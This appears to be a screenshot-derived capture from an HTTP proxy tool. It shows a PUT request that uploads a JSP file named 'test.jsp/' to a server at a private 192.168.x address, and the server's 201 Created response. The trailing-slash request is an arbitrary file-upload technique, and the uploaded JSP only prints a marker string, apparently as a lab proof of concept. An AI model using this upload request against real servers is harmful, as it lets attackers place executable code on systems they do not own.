 Go Cancel < ▼ > ▼
Request
Raw Headers Hex XML
PUT /test.jsp/ HTTP/1.1
Host: 192.168.199.101:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 26

<%out.print("M0rk");%>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Sun, 24 Sep 2017 16:06:54 GMT
Connection: close